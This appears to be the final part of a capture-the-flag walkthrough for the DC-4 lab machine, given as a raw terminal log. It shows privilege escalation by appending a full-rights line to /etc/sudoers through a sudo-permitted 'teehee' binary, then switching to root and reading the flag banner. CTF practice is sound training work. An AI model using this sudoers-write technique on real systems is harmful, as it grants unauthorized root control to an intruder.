 charles@dc-4:/home/jim$ echo "charles ALL=(ALL:ALL) ALL" | sudo teehee /etc/sudoers
charles ALL=(ALL:ALL) ALL
charles@dc-4:/home/jim$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for charles:
User charles may run the following commands on dc-4:
(ALL : ALL) ALL
charles@dc-4:/home/jim$ sudo su
root@dc-4:/home/jim# cd /root
root@dc-4:~# ls
flag.txt
root@dc-4:~# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.